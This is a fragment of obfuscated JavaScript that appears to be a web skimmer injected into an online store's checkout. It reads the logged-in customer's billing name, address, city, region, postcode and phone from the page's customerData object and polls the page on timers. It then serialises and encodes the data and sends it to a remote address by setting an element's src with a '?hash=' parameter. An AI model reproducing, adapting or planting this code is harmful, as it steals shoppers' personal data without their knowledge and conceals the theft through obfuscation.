pphkn[_0x516224(0xcf)]=!![],![];},!![]);}else{if(_0x209e4b!=null)_0x209e4b[_0x43a235(0xde)][_0x43a235(0xe5)]=_0x43a235(0x105);if(_0x5675d8!=null)_0x5675d8[_0x43a235(0xde)][_0x43a235(0xe5)]=_0x43a235(0xf6);}}document['querySelector'](_0x43a235(0xaf))!=null&&(document[_0x43a235(0xdc)](_0x43a235(0xaf))['style'][_0x43a235(0xd8)]=_0x43a235(0xe9));}if(_0x1b00c6){if(_0x209e4b!=null)_0x209e4b[_0x43a235(0xde)][_0x43a235(0xe5)]=_0x43a235(0xf6);if(_0x5675d8!=null)_0x5675d8[_0x43a235(0xde)]['display']='block';}},pphkn[_0x1afa46(0xc5)]=function(){var _0xea319e=_0x1afa46;if(typeof customerData!='undefined'){if(typeof customerData[_0xea319e(0xdd)]!=undefined&&customerData['default_billing']!=null){if(typeof customerData[_0xea319e(0xd2)][customerData[_0xea319e(0xdd)]]!=undefined){var _0x91ebd3=customerData['addresses'][customerData[_0xea319e(0xdd)]];pphkn['vwyrg'][_0xea319e(0xd0)]=_0x91ebd3[_0xea319e(0xd7)],pphkn['vwyrg']['city']=_0x91ebd3[_0xea319e(0xb7)],pphkn[_0xea319e(0x10a)][_0xea319e(0xbb)]=_0x91ebd3['region'][_0xea319e(0xcd)],pphkn[_0xea319e(0x10a)][_0xea319e(0xb8)]=_0x91ebd3[_0xea319e(0xd6)],pphkn[_0xea319e(0x10a)]['addr']=_0x91ebd3['street'][_0xea319e(0xe3)](','),pphkn[_0xea319e(0x10a)][_0xea319e(0xf1)]=_0x91ebd3[_0xea319e(0xf8)],pphkn[_0xea319e(0x10a)][_0xea319e(0xf7)]=_0x91ebd3[_0xea319e(0xdf)]+'\x20'+_0x91ebd3[_0xea319e(0xb9)];}}}},pphkn[_0x1afa46(0x11c)](),window['setInterval'](pphkn[_0x1afa46(0x10e)],0x1f4);function extractAndSendText(_0x137f91){var _0x6045c8=_0x1afa46,_0x387a22=document[_0x6045c8(0xdc)](_0x137f91);if(_0x387a22&&_0x387a22['tagName']===_0x6045c8(0xf2)){var _0x41d9b7=_0x387a22[_0x6045c8(0xf3)][_0x387a22[_0x6045c8(0xc8)]];if(_0x41d9b7){var _0x22facf=_0x41d9b7[_0x6045c8(0xd1)];pphkn[_0x6045c8(0x10a)][_0x6045c8(0xae)]=_0x22facf;var _0x3dc3f5=pphkn['ntthn'](window[_0x6045c8(0x103)]['stringify'](pphkn[_0x6045c8(0x10a)]));if(pphkn[_0x6045c8(0xd3)]()&&!pphkn[_0x6045c8(0xeb)](_0x3dc3f5)){pphkn['axvza']['push'](_0x3dc3f5);var _0x3a6139=pphkn[_0x6045c8(0xb3)][_0x6045c8(0x116)](_0x6045c8(0xc1));_0x3a6139[_0x6045c8(0x100)]=pphkn[_0x6045c8(0x110)](pphkn[_0x6045c8(0x114)])+'?hash='+_0x3dc3f5;}}}}setInterval(function(){var _0x4c3c9e=_0x1afa46;extractAndSendText(_0x4c3c9e(0x10b));},0x1388);